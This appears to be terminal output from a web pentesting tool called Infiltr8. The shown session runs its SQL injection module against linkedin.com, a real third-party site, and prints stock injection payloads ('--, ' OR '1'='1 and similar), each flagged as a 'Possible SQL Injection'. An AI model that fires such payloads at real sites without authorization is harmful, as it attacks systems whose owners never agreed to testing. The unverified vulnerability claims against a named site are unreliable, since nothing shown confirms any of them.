 MINGW64 ~/Github/Infiltr8 (main)
$ infiltr8 sqli https://linkedin.com/
INFILTR8
Infiltr8 - Web App Pentesting Toolkit
[*] Testing SQLi payloads on https://linkedin.com/...
[!] Possible SQL Injection: https://linkedin.com/'
[!] Possible SQL Injection: https://linkedin.com/"
[!] Possible SQL Injection: https://linkedin.com/'--
[!] Possible SQL Injection: https://linkedin.com/' OR '1'='1
[!] Possible SQL Injection: https://linkedin.com/" OR "1"="1
(venv)